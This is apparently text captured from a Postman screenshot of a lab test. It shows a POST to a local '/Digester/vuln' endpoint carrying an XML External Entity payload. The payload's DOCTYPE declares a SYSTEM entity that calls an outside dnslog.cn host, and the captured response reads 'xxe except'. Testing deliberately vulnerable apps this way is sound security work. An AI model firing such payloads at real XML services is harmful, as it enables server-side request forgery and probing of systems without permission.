 HTTP http://127.0.0.1:8080/Digester/vuln Save </
POST http://127.0.0.1:8080/Digester/vuln Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE aaa [
3 <!ENTITY name SYSTEM "http://xpiza4.dnslog.cn" >
4 ]>
5 <name>&name;</name>
Body Cookies Headers (5) Test Results 200 OK 516 ms 174 B Save as Example
Pretty Raw Preview Visualize Text
1 xxe except